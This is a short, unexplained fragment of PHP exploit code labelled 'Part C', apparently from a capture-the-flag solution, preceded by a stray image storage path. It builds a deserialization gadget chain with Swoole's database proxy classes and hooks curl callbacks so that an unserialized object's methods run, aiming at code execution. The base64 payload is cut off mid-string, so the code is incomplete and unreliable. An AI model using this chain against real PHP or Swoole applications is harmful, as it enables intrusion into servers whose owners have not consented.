 // Part C
$d = unserialize(base64_decode('TzoyNDoiU3dvb2xlXERhdGFiYXNlXFBET1Byb3h5Ijo0OntzOjExOiIAKgBfX29iamVjdCI7TjtzOjIyOiIAKgB
// This's Swoole\Database\MysqliProxy
changeProperty($d, 'constructor', [$a, 'get']);
$curl = new \Swoole\Curl\Handler('http://www.baidu.com');
$curl->setOpt(CURLOPT_HEADERFUNCTION, [$d, 'reconnect']);
$curl->setOpt(CURLOPT_READFUNCTION, [$d, 'get']);